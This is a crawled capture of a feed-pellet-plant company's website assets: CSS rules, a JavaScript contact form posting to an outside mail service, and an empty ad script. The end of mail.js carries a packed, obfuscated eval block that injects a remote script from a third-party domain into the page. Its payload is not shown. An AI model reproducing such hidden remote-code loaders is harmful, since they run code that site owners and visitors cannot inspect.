#product a.litpic::after{opacity: 0; content:"\f0c1"; font-family: FontAwesome; color: #fff; font-size:32px; top: 50%; left: -30px; position: absolute; margin-left: -12px; margin-top: -12px; transition:left 0.3s ease;}
#product .pjlist:hover a.litpic::before{ height: 100%; }
#product .pjlist:hover a.litpic::after{left: 50%; opacity: 1;}
}
#product .pjrow ul{list-style: none; margin: 0; padding: 0; text-transform: capitalize;}
@media (max-width:991px){
	#product .pjlist{ margin-bottom: 30px; }
}

.tbox dt{margin-top: 10px; font-size: 18px; margin: 30px 0 15px 0;}
 ul.d1 li{border-bottom: 1px dotted #dedfde;padding: 20px 0;margin: 0;}
 ul.d1::after{clear: both; content: "";display: table;}
 ul.d1{list-style: none; margin: 0;padding: 0;}
 ul.d1 .title{font-weight: bold; color: #404040; text-decoration: none;}
ul.d1  a:hover.title{text-decoration: underline;}
 ul.d1 p{margin:10px 0 0 0;}
 @media (min-width:1200px){
 ul.d1 li.grid{width: 33.333333333%; float: left; border-bottom: none; padding: 5px;}
}
 @media (min-width:768px) and (max-width:1199px){
ul.d1 li.grid{width: 50%; float: left; border-bottom: none; padding: 5px;}
 }
 .grid .title{display: block; background: #ccc; padding: 7px 0; text-align: center; text-decoration: none; line-height: 18px;}
  ul.d1 li.grid a:hover.title{background: #18457c; color: #fff; text-decoration: none;}
 #main .apptit{ font-weight: bold; padding-right: 104px;position: relative; margin: 15px 0; text-transform: capitalize;margin-top: 30px; line-height: 1.8em;}
#main .apptit .more{background: #e0525d; width: 102px; text-align: center; display: block; position: absolute; right: 0; text-decoration: none; top: 0; padding: 5px 0; border-radius: 2px;height: 36px;line-height: 26px;}
#main .apptit a{display: block;background: #526f93; color: #fff; padding: 5px 15px; text-decoration: none;}
#main .appul{list-style: none; margin: 0; padding: 0; font-size: 13.5px;}
#main .appul li a{color: #535353;display: block;padding-left: 25px;}
#main .appul li a:before,#main .speulbox ul.speul li a:before{content: "\f105"; font-family: "FontAwesome"; font-size: 14px; color:gray; margin-right: 10px; position:absolute;left: 14px;}
#main .speulbox ul.speul li a:before {
    left: -10px;
}
#main .speulbox  ul.appul li{border-bottom: 0;}
#main .appul li a:hover{color: #db3d3c; text-decoration: none;}
#main .appul li i{padding-right:3px;}
#main .speulbox{background: #fcf8e3;padding: 20px;margin-top: -15px;margin-bottom: 30px;}
#main .speul li {position:relative;}
#main ul.speul{list-style: none;margin: 0;padding: 0;}
#main ul.appul li {
    margin-bottom: 0px !important;
    margin-top: 5px !important;
    border-bottom: 1px solid #e6e6e6;
    line-height: 28px;
    position:relative;
}
@media (min-width:1200px){
#main ul.appul li{float: left; width: 50%; overflow: hidden; white-space:nowrap;}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.feedpelletplants.com/static/js/mail.js
body_size: 1382
content:
document.writeln(" <a name='mailform'></a>   ");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"feedpelletplants.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("            <div class=\"formbody\">");
document.writeln("            <div class=\"row\">");
document.writeln("            <div class=\"form-group col-md-6\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group col-md-6\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"WhatsApp\" placeholder=\"Tel/Whatsapp:\"/>");
document.writeln("            </div>");
document.writeln("            </div>");

document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:*\"/>");
document.writeln("                <span>We Respect Your Email Privacy,We Hate Spam As Much As You Do!</span>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Country\" placeholder=\"Country:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("               <textarea placeholder=\"Kindly Describe Your Requirement in Detail:*\" rows=\"8\" name=\"Message\" class=\"form-control\"></textarea>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            </form>");


function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: https://www.feedpelletplants.com/side_ads/side_ads.js
body_size: 76
content:
document.writeln("<div class=\'ads\'>");

document.writeln("</div><br/>");